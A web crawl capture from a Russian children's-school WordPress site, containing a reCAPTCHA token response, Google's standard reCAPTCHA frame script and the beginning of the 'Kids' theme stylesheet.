nfDqcOWwqhfGcKPw5wuw4zCpk1PwqdXBDbDpknDh8KOwq8wDXnCqA7DmsKCVxPDlX4lAHwIwogALMK4w63Cp8OqZcOaDDpdeic/wpgQw5TCkMONHXVKd8K3w6Mtw49ffWANI1XDgMKIViMhcBrDpsODw4DDhXvCnMO/[base64]/CvcKLwqgow4fCt8O5woVkbcOWZ8O4cMOUw7UFw4DCl8Oiwp3DrcOiwpoiOlHDuG/[base64]/w5nDh8K2wqPDmQbDhW3CqUHChMKdw6VbMw/DhR7CjDPChsKLAcO6w4VDwoULesK4dytfw69ZTHhKwrbCosOUKsKLLCLDoHPCj8OjwqTCjg5iwrXDvW7Dl3J0OA7DuXo6exrDtsOuMsOaw55Kw6Qdw7tebjBcPlLCj8KKw4/CjGNCw7HCpz/DhQ7DvMKiw4ImH28xbsKSw4TDn8OTWcOqw4lXwqgIw5tXMcKvwq5qw6QawpwbOcOKExUpVcKtw5gbw7jDtsOQwpJxw5LDlizDjBrDvsOrIH1/LcOMQ8KTHGE8w7Quwo17wpQTwpAvw6TCn27Dm8OyDsK+wo1zw5PDo8KbS8Kjw5jCixB6QC7DrRHCjMOEXsKUN8KFIy93w54vw43Dj1snwpzDvmEVecOXd3XCu8K1dMOJIVwXHcOCw6ZNw5oXw6PChi/DvTtOw6IbWgLCqMK/[base64]/ClsOGw6pswp/Ck8Kbw6UuZBBgBwBTwrlow6DDlsOEYcKIOjzCksKRw4fDo8OEP8Ojd8OrMsKXV8KoTArDuCHChQPDj3LCgMO/FwvDl0zDt8KCw4kKwrDCiRBYwoPDhcO1QMOYSnFIYlMGw6BHdsKcwrvDpiVGM8Krw4cyw7wMM3HCrXNgcCYZLS/Ct11nTAbDtxbCh0Ryw4nDvWlfw6bDrMKkF2QTwrXCj8K2w4dHw4xiw6AqYcO4wrrCsjfDq1fCvlF8w6nDnGTDmMO+w4AUwqUZfMKQwojDiMObwrtlw6cXw7jDn0jCmgt/HRfCgsO2w5/CgsK1GMOaw63DmlPDm8K0QMKpATUPw6bCpcKSEXQtS8K+ADUUwpcdwqVDwrQyVsKqPWHCh8Kbw5AsEsK/Nz9Tw5UEwrzDvC5tXcKjKErCr8KQPEnCnsOMCzF4wpdxw48cVcK2w7DCl8OJI8OofTMmwqzDnMORw5EgNsKIwqA6w5/DtAByXcOHbnbDgMOzUwHDjHbDtmTCisKfwoLCisK0JT/[base64]/DgsO7fxbCnMKtLGHDrR5mwrhTw7gwwqoAwoBwwrMhVC/CoX/CucKQASswLRjCg8K3wrQTA17CvcOGNALCt2rChcKTI8KfHsKkH8Oiw7JKwqDCoXXCjxbDkyENw6zCt8KUDB4ow792ZsOBZMO6w6V7RMOEZGRLbjBIw5YyPT3CoRLDocOmVEXDiMO/wr7DosOZMT0zwrbCicOxw7nCqEXCiAYOMGtJCMKSK8OBcMOrTMK6wrklwoLCksKuH8Ojfl7DsXEYw60sQsKLw5/[base64]/MwfDtABhTn7Dn202w6rCtcO/[base64]/CsRbCisOZw7PDnA8EVcKLwozDo0t1Iy7Cunwawrh6JsKYX2d9Q1rDllBpw6NHwpfDqADDvFcMw5cBLlrDr3TCpMOQw61oQXHDksOBwpbCpcO9wo0gf8O+YhPDssOePy5Pw783cQgxTcO+CsOXAFnDvGkyfkrDqVZOw4tIZUHDlsOndsOjwrDDgnHCp8Otw5/CjMKRZEYuwqbCnsOzwoZlwp8rH8OWLMKzdMO5w492w7TDiBzCt8OfJhrCq23Cp8KQZj/DjMOJGMODw5bDvMKzw6wiwpJEZl3DucOlZCgQwpbCtRnCsFrDingxDw9OwpfDpVsWLX3ChAzCkMKZUjdWw4BDPzJqWsK1VcOMF3nChyLDkMO2w5x8wp1CSwN8w4QUwr/CnSXClnI/HsOKP1o0wp9IQsKqEcO8w7fCmh5gwop/w6XCq0jCrmzDiMKmHUPDiTvCjSxMw7gHSCzDgMKzwr4oMMOlw6XDiHrCmAHCnxNXZcOIfsOJbMOMIQYBWCYRwp93wprCrhRwPsOawpvDhsKWwrYoEMOmMcKBw40Cw7E5U8Kfwr7Dr1XDhT7DtMKHWRXClcOOCsO5wrTDtVwaFSbCqQjDoMKQw60jGMKIOMKswp9/[base64]/WsKhWErCt8OQwoLCh8KCw5YXwrLCiwNfUAtjwoHCv8KeCFoJDsK7w5J9Wn/CoMOzNEjCh0Jpwptsw5Qiw5QSEDcpwrzDoMKYVGDDpygBwonChD9LUcKOw5zCjsKAw7hBw7gpSsOjEyjCthzDqxAgFMK8wr4ww7DDmixCw5VjV8KJw7/[base64]/wq3Ctw7DvMKgdcKRwo/Ch8OSZsO3Kj/Dlw8GZMOzbFLDrcKsb8KECcOyw6fCusKOwo4swovCpUfCtjJwXVd/aVjDoXHDv8KQe8Ofw6XClMKUw6fCj8OKwrlUVXo/Ix81alIvQMOiwq7CqQHDhVUUwp9HwpHDhsK9w5Arw6fDocKHcyYjw6o3a8KneirDl8OlJsKJOitiw4bChlHDl8KwFzwmH8OSwrHDkhsWwpTDn8Oxw4V1w4PCtB13J8KYYMO8NmLDosK9XWx/wo0LQcOwCwHDmiNHwqY9wq4/[base64]/Cm8OWw4XChSbDssOYwrXCrwg2aSTDqMOSw5F7XsONw7tNw4nCtzZAw4dTUX9ACsOEwql3wrfCpcKCw7ZPccKTBcOmd8KOBkFvw6gjw4bCisOdw5/[base64]/DoH7CkMKnwoDDrVEFw5HCgcKPw60MUMK6w6XDrhzDm3bDrAU7wozDkU/DnVckLsOhHMKTwr/Duj/DrgfDnMKdwos1wosVJsOEw58+w5s/[base64]/DpCHDqcKAw6V3cgF7w6kHw7XDn8Kew7JewrTDrQE+wo/DhMKNDGFbwqtxw7cJw7IgwrEMM8Kyw4tgHzNkOWbDrFAaOwQtwpzCkhxgU3DCnA/[base64]/[base64]/CsMKKBMKWYSbDknMaw7zCmsOVOcO+w43ClgzDr8O3TknChhR7w4Ndw5Rdw4F3LsOKXgRUchIfwoUgNC7CqMKGTcOjw6bDlMK5wqMLORfDkxvDp1V2IRLCssOoJcOwwqIySMKoIMK0RsKEwrsuSwE/ZRnCkcK5w5k0w7/CtcKSwpkzwoFnw4VZMsKpw5EydcKww5cnIVbDtwVkPirCk3XCjQc+w5PCqxDDrsKyw7DCmR06VMKpEk8qcMOeecOswpPDkMO3w5UtwqTCnsO4VVHDsmFEwp7Dq0BiWMKCwrUFwpTCuz/DnlwEWWQJw57DncKdw4FSw6d5w4/DmsKURy7DlsK6w6ciwp8WS8OvSzbDq8Ogwp/[base64]/DosKPbQ3CsMOzw6cRATkCFcKMBRB5w59bP8OPwqjDvcODc8KJw4rCk8KfwrLCpU9Mwoptw4Vcw5vDu8KnWnTDiwXCvcKDbyxOwrVowolPE8KwRDsjwpvCoMOew4wRMTUSQ8K2Z8KreMKdfSE0w74aw4ZXccKLV8OkIMOVQsOVw6Rsw7nCn8Knw7HCgXI/IMOzw7AUw5PCocKEwqk0woNJKUtEcsO0w68/[base64]/w6TDrsKWwpbCn39ODMKuCkgcMsKdw6ZHSMKTS8Odw7rCs8KjUWd2OHPDiMOEU8KjPBEeRH7DmcOQF0BXOm4Fwo11w4UwBsOVw5lBw6TDqQVHZGTCssKqw5o7wqIbJBFHw7LDrcKSNMK6VCfCm8OAw5jCmsKMwrvDhsKtwpfCrQvDt8KuwrF/worCmMK7Al7CqSJTaMKCwpvDvcOIwqRcw6JlFMOdw4tNB8OeZsOlw43CpBtSwq7DncOcCcKRw55hWkQMwpdFw4/CgcONwrrCk0fCvMObfjrDj8KxwofDvl1NwpQNwrNoTMKsw5wTwrHCmAc1WBpBwpPDhHvCsmANwrktwqfDjcKWCsK8wp4ww7tpaMOLw4tPwoUcwoTDpUHCl8Kow7xXBSh0w4JUHhnDlH/[base64]/[base64]/wpjCocKswqgaw4/[base64]/[base64]/wozChXfCuW5mbyjCsMKxwoJ2VEnCmU/Dq8KvIGfDqyURYBHDsDjChsOyw507HwVGDMOuwpnCvW9vwo3ChMOhw7w3wrNhw4cBwrcmPMKNwp7CvMOiw4AlPBtrbMKyd0fCjsK5L8Kow7o+wpEGw61NQXEqwqTCj8OBw7/DsAsxw5Z/wrFXw4wCwrTDr2XCjATCrsKIYS3CoMO9ZG/CkcK0Mi/Di8O/bFlWS3xMwprDlD87w5sew4dpw5oDw5EOQXPCkEIgV8OewqPCiMOyYMKrdDjDpBsRw5wmwojChMKydll3w5PDmsKvHWDDt8Kxw4TCgDPDs8OawpclJ8K0w6weIz3DusKOwoHDkz/CiTTDkMOuDj/CrcKDQXbDjsKWw6cdwqfCuQVYwpLCt3/CuhvDhMOJw6DDo3A4w7nDi8KkwqnDu2LCmcO2w6jDhsKJZ8KUHA0WHMOkSFUHFVI9wp8hw4HDuEPCrH/DlsOMNS/Djy/CvcOBJcKywpTChMOXw64pw6nDo17Cl2MzakIew6TDuQ3DhMO7w5zCu8KJcsO7w6IeJyYRwrAAJ2hdJSlPD8OYAzHDpMK/ZSgYw5Ybwo/Dv8KddcKedDrCk25FwrcqJ3HCqiNHWcOUwqLCkEXClQggRcKvL1J/wpDDlUcDw4BrS8K8wrvDncOtKsObw6DCr1HDuUtRw4Bww5bDoMOxwq8gNsKCw4nDqcKnw6QpYsKFf8OgDX3CkzvCssKsw7xqbcO2K8Krwq8Dc8KCwpfCpFI0w63DtATDmQk6SzxJwr4gYcKxw4XDrQnDp8KqworCjwA4DsKAWMKbPC3Dix/CnUMEQB/[base64]/VhFawqIhMi9Cw57CpSDCoBLDmBDCsCVsMcODBG1/w4NwwonCvcKXw47DnsKfYiURw57DozdKw78mR2p6aWXCtFrCviPCgsOywrNlw6vChsOAwqFzWQt5XMOcw4zDjxjDp2LDoMOcZsOew5LCgFTCmMOiesKrw7FJBDIdIMO2w7dYdiHDmcOBUcODwp3Cp3orBiDCszE4wqJYw4LDsyPCrwE0wr/[base64]/CmgrCrzzChMKRwqDCicKGesO/w6lGTcOdw7AbwqtKYsOvDQnCrActwq7Dj8KZw6HDn3vCnBLCugtBdMOOR8K5TS/DgsOBwotBwr0oYRzCuwzCm8K2wpfCgMKEw7/DosK/w7TCryTDljxeKi7CpwFow5PClcO8DWYTKwxxw6HCtcOHw4RvYsO2W8OjE2EBwqrDtsOTwoLCicO/QDPCgMKjw4xsw7/CphgoFMKRw6Z1WzjDssOoT8O5F3/CvkgbYFJMbcO4YsKewqwfKcOTwpbCkVFyw4XCo8O+w5PDncKDwo/ChMKKa8KRRMO6w6NXAcKqw5lhLMO/w5fDvcKPQcOBwpEyCMKYwrM8wrvCpMKOK8OIJn/DlzsxfMK+w7QdwoZTw4BDw6N+wpvChgh7Y8K2GMOtwqIfwonDusOlUcKZcyDCvMK2w57CosO0wroCAsOYw6HDgSIoI8Kvwoh3ek5CUMOywrFEBkxjwpYowpdAwoPDo8KMw4Bpw7Mjw5/CmSROacK6w77CssKIw53DkyjCusKuMHokw5o9MsK6w4R5FXjCj2DCqlALwpvDviXDvVfCqMKxQ8OYwqZQwqzClE7CpWPDosKkHS/DocOLYMKZw4LDgkJuJXrCncOXeUfCpV1Kw5zDkMKmeXLDn8OBwqIewqMGMsKgMcKpYCnCp3LCliAQw5RCRFXCssKTw43CvcOrw7nCmMO3w4k3wrBAwr/CucOxwr3Ch8O1w5sKw6LCgAnCo255w7HDnsKww7XDi8Ofw5/DmsKtJUbCvsKOXWAmKcKaL8KNJS3CicKWw7trwo3CvsOUwr/Dug9DasKTAcKZwpTCkcK4FTnCnwd6wrDDlMKUwpLDrcK0w5kLw4cOw6fDtsOww6rClcK9NcKlWhvDsMKaDcKKd3XDncO6PmbCksOfHEjDg8KzYMOgN8O/[base64]/Cqj/[base64]/[base64]/w7DCj2rDvUhqb8OUBgLCnsO0wprDsMKAwqfDv15FexwMSCZ7HsKdw7ZBWX3DnMKDX8KAYDrCr07CviPCrMObw7PCpDDCq8KYwrrCi8O/N8OJIcOECVTCj04idcKkw6zDhsKqwrnDoMK6w7kiwp1bwoPDg8K/aMOJwonCpxDDucK2XwrChMOYwoEcIiPCqcKkL8KqPMKZw6fCp8KcYRHCugrCucKBw7V7wpRyw7B9cFkjPRdrwpzCiR/[base64]/DglBew5jDrw8Swp3DkDAkwpFxB8Kkwpggw4V3eMOieiLCiyBAdcK1wqTCicOCw5jDhMOuwq9CbTfCpMOzwqTChBNgfsODw487acKew6t2QMOfwoPDnQR/w5tswonCmSdMcMOMwqvCs8O5LcOLwofDlMK8aMOnwpDCgil2V3IiDijCpsKrw5BlNMOxFBxNw6TDrmXDpBjCp14aNcKaw5YBAsK5wo4qw7bDq8O9L0DDjMKsZUfCnWzCkcOZMMODw43Cg1kUwonDncO0w5fDhsKtwprCv0AxOcKgI3BXw4jCssKfwoDDjsOIwqPDiMK/[base64]/CtmDDgcKRw6jCo8KKw686w6jDmQHDuDzCvgDCiMO9w4fCl8O0woIwwo0FJhtWSHJ+w53Dm2vCozbDiQrCtsKVGg5nR0hHwr8Zwrd2bsKAw75cc2PCqcKVw4rCrMKQRcOZdcKKw4PCvsKWwqLCnBDCvcOfw5bDlMKaI0JvwpXCtcONwq/CgSx2w5k\\u003d\x22],null,[\x22conf\x22,null,\x226LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,400],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://shkolabuduschego.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DvXQoKQsqk/EKaoOMPL27KdwyyyCctTH7TbYwqUYCqE\\u003d\x22,1,0,null,1,1764499632294,0,0,[181],null,[7,226,103,155],\x22RC-tNJkPy3hCKoXow\x22,null,null,null,null,null,\x220dAFcWeA7zvs0ciSys9n6OP8uMHsuqUAlFrzOFCL1dqI0JjF30q4Q0JFN0gNpWrNvsto8eFzjG7uHpkzSiveUZYnfhsZQEnuojNg\x22,1764582432357]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_gaYMDSruVHFKtfX2mJt9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764496034760');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/style.css
body_size: 15286
content:
/*  
Theme Name: Kids
Theme URI: http://qiwit.ru/
Description: Kids with two columns. Designed for Wordpress.
Theme is combining a magazine and a weblog into one. 
Version: 1 optimized
Author: Qiwit themes
Author URI: http://qiwit.ru/
Tags: orange, , green, grey, fixed-width, right-sidebar, magazine-style
*/


/* ----->>> RESET <<<--------------------------------------------------------------------------- */

/* By Eric Meyer */
html, body, div, span, applet, object, iframe, 
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0; 
	padding: 0; 
	border: 0; 
	outline: 0; 
	font-size: 100%; 
	vertical-align: baseline; 
	background: transparent; 
}

ol, ul { list-style: none; }
blockquote, q { quotes: none; }
:focus { outline: 0; }
ins { text-decoration: none; }
del { text-decoration: line-through; }
table { border-collapse: collapse; border-spacing: 0; }

/* Add permanent vertical scrollbar to Firefox */
html { overflow: -moz-scrollbars-vertical; }


/* ----->>> TOOLS <<<--------------------------------------------------------------------------- */

/* Clearfix */
.clearfix:after { 
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0; 
}
.clearfix { 
	display: inline-block; 
}
html[xmlns] .clearfix { 
	display: block;
	margin: 0; 
	clear:both;
}
* html .clearfix { 
	height: 1%; 
}



/* ============================================================================================= */
/* =====>>> DEFAULT STYLES <<<================================================================== */
/* ============================================================================================= */ 


/* ----->>> TYPOGRAPHY <<<---------------------------------------------------------------------- */


/* --------------- Font Embeding */

@font-face {
     font-family: 'TOONISH';
    src: url('css/TOONISH.eot');
    src: url('css/TOONISH.eot?#iefix') format('embedded-opentype'),
         url('css/TOONISH.ttf') format('truetype'),
         url('css/toonish-webfont.svg#TOONISH') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: 'Throw_My_Hands_Up_in_the_Air';
	src: url('css/Throw_My_Hands_Up_in_the_Air.eot');
	src: local('☺'), url('css/Throw_My_Hands_Up_in_the_Air.ttf')
		format('truetype');
	font-weight: normal;
	font-style: normal;
}

/* --------------- Base */

body {
	font-size: 16px;
	line-height: 22px;
	font-family: Georgia, Helvetica, sans-serif;
	font-weight: normal;
	color:#3F3F3F;
}
input, select, textarea, button { 
	margin: 0;
	font-size: 12px; 
	line-height: 18px; 
	font-family: "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif; 
	font-weight: normal; 	
}
h1 { margin: 0 0 27px 0; font-size: 36px; line-height: 36px; font-weight: normal; }
h2 { margin: 0 0 28px 0; font-size: 26px; line-height: 26px; font-weight: normal; }  
h3 { margin: 0 0 16px 0; font-size: 22px; font-weight: normal; }
h4 { margin: 0 0 12px 0; font-size: 16px; font-weight: bold; }
h5 { margin: 0 0 8px 0; font-size: 10px; font-weight: bold; }
h6 { margin: 0 0 3px 0; font-size: 9px; font-weight: bold; }

h1, h2, h3, h4, h5, h6{font-family: Georgia, "Times New Roman", Times, serif; }

ul { margin: 0 0 18px 2em; list-style-type: disc; }
ol { margin: 0 0 18px 2em; list-style-type: decimal; }
dl { margin: 0 0 18px 0; }

p { margin: 0 0 18px 0; }
address { margin: 0 0 18px 0; }

dfn { font-style: italic; }

pre, code { 
	overflow: auto; 
	font-family: "Lucida Console", Courier, "DejaVu Sans Mono", monospace; 
	white-space: pre; 
	line-height:25px;
}
code { 
    background-color: #FFFFFF;
    border: 1px dotted #999999;
    padding: 2px;
}

blockquote { 
    color: #6B6969;
    font-family: Georgia,serif;
    font-size: 14px;
    font-style: italic;
	font-weight:bold;
    line-height: 21px;
    margin: 0 0 18px;
    min-height: 32px;
    overflow: hidden;
    padding: 13px 0 0 51px;
}
q { font-style: italic; }
cite { font-style: italic; }
a { cursor: pointer; text-decoration: none; }
strong { font-weight: bold; font-style: normal; }
em { font-weight: normal; font-style: italic; }
del { text-decoration: line-through; }


/* ----->>> IMAGES <<<-------------------------------------------------------------------------- */

.alignleft { margin: 7px 15px 7px 0; float:left;  }
.alignright {  margin: 0 0 7px 15px; float:right; }
.aligncenter { margin: 7px auto; display:block;  }


/* ----->>> TABLES <<<-------------------------------------------------------------------------- */

table { margin: 0 0 18px 0; border-collapse: separate; border-spacing: 3px; font-size:12px; }
th { border-width: 0; text-align: left; border-style: solid; }
td, th { padding: 7px 15px; }
th {
	font-size:13px;
	color:#3f3f3f;
}
tr.odd td {
    background-color: #fff;
	color:#949191;
}
tr.even td {
    background-color: none;
	color:#3f3f3f;
}


/* ----->>> FORMS <<<--------------------------------------------------------------------------- */

form { margin: 0 0 18px 0; }
.form-row { margin: 0 0 9px 0; }
legend { margin: 0 0 18px 0; font-size: 18px; font-weight: bold; }
label { 
	margin: 0 0 2px 0; 
	display: block; 
	font-size:11px;
}
input, select, textarea { 
	padding: 6px 10px; 	
	background: #fff; 
	border:1px solid #ddd;
}   

/* --------------- Adapt forms to the grid system */

.c-12 input, .c-12 select, .c-12 textarea, input.u-12, select.u-12, textarea.u-12 { width: 984px; }
.c-11 input, .c-11 select, .c-11 textarea, input.u-11, select.u-11, textarea.u-11 { width: 872px; }
.c-10 input, .c-10 select, .c-10 textarea, input.u-10, select.u-10, textarea.u-10 { width: 790px; }
.c-9 input, .c-9 select, .c-9 textarea, input.u-9, select.u-9, textarea.u-9  { width: 708px; }
.c-8 input, .c-8 select, .c-8 textarea, input.u-8, select.u-8, textarea.u-8  { width: 656px; }
.c-7 input, .c-7 select, .c-7 textarea, input.u-7, select.u-7, textarea.u-7 { width: 544px; }
.c-6 input, .c-6 select, .c-6 textarea, input.u-6, select.u-6, textarea.u-6  { width: 462px; }
.c-5 input, .c-5 select, .c-5 textarea, input.u-5, select.u-5, textarea.u-5  { width: 380px; }
.c-4 input, .c-4 select, .c-4 textarea, input.u-4, select.u-4, textarea.u-4  { width: 202px; }
.c-3 input, .c-3 select, .c-3 textarea, input.u-3, select.u-3, textarea.u-3 { width: 216px; }
.c-2 input, .c-2 select, .c-2 textarea, input.u-2, select.u-2, textarea.u-2  { width: 134px; }
.c-1 input, .c-1 select, .c-1 textarea, input.u-1, select.u-1, textarea.u-1  { width: 52px; }

input[type=checkbox],
input[type=radio],
input[type=image],
input[type=submit],
input[type=file] {
	width: auto;
}

input.input-checkbox, 
input.input-radio , 
input.input-image, 
input.input-submit,  
input.input-file { 
	width: auto;
} 

input[type=image], input.input-image { 	
	padding: 0; 	
	border: none; 
	-moz-border-radius: 0; 
	-webkit-border-radius: 0; 
	border-radius: 0; 
	behavior: url(js/misc/PIE.htc);
	background: none;  
}


 
/* ============================================================================================= */
/* =====>>> GLOBAL LAYOUT <<<=================================================================== */
/* ============================================================================================= */
 

/* ----->>> STRUCTURE <<<----------------------------------------------------------------------- */

.wrap{ /* helper - get together content */
    margin: 0 auto;
    position: relative;
    width: 1000px;
}
#header { 
	min-height: 84px; 
        padding-top: 30px;
	z-index:5;    
        position:relative;
}
#header .wrap {
    overflow: visible;
}

#content {
	position: relative;
	overflow:hidden;
	padding: 25px 0 80px;
	z-index:4;
}
#content.home {
	padding:0;
}
#footer { 
	background: url("images/bg-footer.png") transparent;
	padding: 80px 0 20px;
  	position: relative;
	margin-top: -20px;
	z-index: 3;
        overflow:hidden;
        clear: both;
}

/*---------------- GRID SYSTEM --------------- */

.c-1, .c-2, .c-3, .c-4, .c-5, .c-6, .c-7, .c-8, .c-9, .c-10, .c-11, .c-12 { 
	margin: 0 0 0 28px; display: inline; float: left; 
}

.c-1  { width: 52px; }
.c-2  { width: 134px; }
.c-3  { width: 216px; }
.c-4  { width: 298px; }
.c-5  { width: 380px; }
.c-6  { width: 462px; }
.c-7  { width: 544px; }
.c-8  { width: 656px; }
.c-9  { width: 708px; }
.c-10 { width: 790px; }
.c-11 { width: 872px; }
.c-12 { width: 984px; }

.c-1:first-child, .c-2:first-child, .c-3:first-child, .c-4:first-child,
.c-5:first-child, .c-6:first-child, .c-7:first-child, .c-8:first-child,
.c-9:first-child, .c-10:first-child, .c-11:first-child, .c-12:first-child {
	margin-left: 0; 
}


/* ----->>> BODY SECTION <<<-------------------------------------------------------------------- */
html { background: url("images/white-paper-bg.jpg") repeat scroll 0 0 transparent;}
body { background: url("images/header-bckgr.jpg") no-repeat scroll center top transparent;}

/*---------------- META INFORMATION --------------- */
.meta {
	font-size: 10px;
	font-family: Georgia, serif;
	text-transform:uppercase;
	margin-bottom:5px;
}
.meta a { color: #6b6969; }
.meta a:hover { color: #000000; }

/*---------------- ADDITIONAL lLIST STYLES --------------- */
ul.checklist {
	margin-left: 0;
	list-style-type: none;
}
ul.checklist li {
	padding-left: 20px;
	background-position: 0 4px;
	background-repeat: no-repeat;
}
ol.list {
	margin:0 5px;
	font:12px/20px Georgia, "Times New Roman", Times, serif;
	padding:0 0 15px 20px;
}
ul.bullets, ul.arrows, ul.stars, ul.checklist {
	color: #949191;
	margin:0 5px;
	font:12px/20px Georgia, "Times New Roman", Times, serif;
	padding:0 0 20px;
}
ul.bullets li, ul.arrows li, ul.stars li, ul.checklist li {
	list-style:none;
	padding-left:20px;
}
ul.bullets li {
	background-position: 0 -40px;
	background-repeat: no-repeat;
}
ul.arrows li {
	background-position: 0 0;
	background-repeat: no-repeat;
}
ul.stars li {
	background-position: 0 -20px;
	background-repeat: no-repeat;
}
ul.checklist li {
	background-position: 0 -60px;
	background-repeat: no-repeat;
}
  
/*---------------- BUTTONS --------------- */  
.read-more {
    display: inline-block;
    font: 22px/42px "Lobster",Arial,Helvetica,sans-serif;
    height: 42px;
    padding-right: 50px;
    position: relative;
	text-transform:uppercase;
}
.read-more span.circle-arrow, .button-submit span.circle-arrow  {
    display: inline-block;
    height: 40px;
	width:40px;
    position:absolute;
	top:0;
	right:0;
}

.button-submit {
    display: inline-block;
    font: 20px/40px "Lobster",Arial,Helvetica,sans-serif;
    height: 40px;
    padding-right: 50px;
    position: relative;
	margin-right:20px;
	text-transform:uppercase;
} 
.button-reset {
    background:url(images/button-clear.png) no-repeat 0 30px;
	color: #8b8b8b;
    display: inline-block;
    font: 15px/40px "Lobster",Arial,Helvetica,sans-serif;
    height: 40px;
    padding-right: 50px;
	padding-left:10px;
    position: relative;
	text-transform:uppercase;
} 



/*---------------- DIVIDERS --------------- */
.devider {
    background: url("images/dotted-line.png") repeat-x scroll 0 50% transparent;
    display: block;
    padding: 5px 0;
    text-align: left;
}

/*---------------- SYSTEM MESSAGES --------------- */
.message {
	padding: 9px 15px;
	margin: 0 0 18px 0;
	border-width: 1px;
	border-style: solid;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	border-radius: 12px;
	behavior: url(js/misc/PIE.htc);
}
.message.success {
	background-color: #CFFEBF;
	border-color: #8FE573;
	color: #005826;
}
.message.info {
	background-color: #BFEBFE;
	border-color: #73C0E6;
	color: #000058;
}
.message.warning {
	background-color: #FCFEBF;
	border-color: #E5D973;
	color: #502800;
}
.message.error {
	background-color: #FFDFDF;
	border-color: #FFA5A5;
	color: #BF0000;
}

/*---------------- PULLQUOTES --------------- */
.pullquote {
	width: 201px;
	font-size: 14px;
	line-height: 21px;
	font-family: Georgia, serif;
	font-style: italic;
	color: #6B6969;
	font-weight: bold;
}
.pullquote.left {
	margin: 18px 30px 18px 0;
	float: left;
}
.pullquote.right {
	margin: 18px 0 18px 30px;
	float: right;
}

/*---------------- TEXT HIGHLIGHTING --------------- */  
span.mark { padding:2px 5px; }


/* ----->>> HEADER SECTION <<<------------------------------------------------------------------ */

/*---------------- LOGO --------------- */
h1.logo {
    display: block;
    height: 68px;
    width: 372px;
    z-index: 10;
    margin-bottom:0;
}

#description {
    display:none;
}

/*---------------- MAIN NAVIGATION --------------- */
#main-navigation {
	position: absolute;
	right: 0;
	top: 10px;
	z-index: 1;
	font-size: 1em;
}
#main-navigation ul {
position:relative;
padding-right:120px;
}

/*---------------- Base */
.dd-menu, .dd-menu ul {
    font-family: 'Lobster', cursive;
    font-size: 22px;
    list-style-position: outside;
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: relative;
}
.dd-menu li {
	position: relative;
	float: left;
	display:block;
	/*background-color:#fff;*/
}
.dd-menu li a {
	position: relative;
	display: block;
	float: left;
	text-decoration: none;
}
.dd-menu li ul li {
   font-family: 'Lobster', cursive;
    font-size: 16px;
  
}

/*---------------- Links level 1 */
.dd-menu li { margin-left: 0px; }
.dd-menu li:first-child { margin-left: 0; }
.dd-menu li a {
	height: 45px;
	line-height: 34px;
	padding: 0 12px;
}

/*---------------- Links level 2,3,4 */
.dd-menu ul li {
	margin: 0;
	float: left;
	display: inline;
	width: 100%;
}
.dd-menu ul a {
	display: block;
	height: auto;
	line-height: 45px;
	padding: 0 10px;
	width: 130px;
}

/*---------------- Submenu level 1 */
.dd-menu ul {
	font: 16px Georgia,"Times New Roman",Times,serif;
	left: 12px;
	top: 30px;
	width: 150px;
	position: absolute;
	display: none;
	z-index: 10;
	margin-top:15px;
	border-width: 0 0 1px 1px;
}
.dd-menu li ul li a, .dd-menu li.current-menu-item ul li a { background-color:#fff; }

/*---------------- Submenu level 2,3,4 */
.dd-menu ul ul {
	left: 150px;
	top: 0;
	margin-top: -1px;
}

/*---------------- Dropdown mechanism */
.dd-menu li:hover ul ul, 
.dd-menu li:hover ul ul ul, 
.dd-menu li:hover ul ul ul ul { display:none; }

.dd-menu li:hover ul, 
.dd-menu li li:hover ul, 
.dd-menu li li li:hover ul, 
.dd-menu li li li li:hover ul { display:block; }

/*---------------- Arrows level 1 */
.dd-menu a.dd-submenu-title { padding-right: 10px; }
.dd-menu a span.dd-arrow {
	height: 7px;
	position: absolute;
	background-position: 0 0;
	background-repeat: no-repeat;
	height: 14px;
	position: absolute;
	right: -11px;
	top: 10px;
	width: 18px;
}
.dd-menu a:hover span.dd-arrow, .dd-menu a.dd-path span.dd-arrow, .dd-menu li.current-menu-item a span.dd-arrow { background-position: 0px -14px; }

/*---------------- Arrows level 2,3,4 */
.dd-menu ul a span.dd-arrow { 	
    background-position: 0 -14px;
    height: 14px;
    position: absolute;
    right: 10px;
    top: 18px;
    width: 14px;	
}
.dd-menu ul a.dd-path span.dd-arrow, .dd-menu ul a:hover span.dd-arrow { background-position: 0 -30px; }

/*---------------- Base Center Menu */
.center-menu, .center_menu ul {
    font-family: 'Georgia', cursive;
    font-size: 15px;
    list-style-position: outside;
    list-style-type: none;
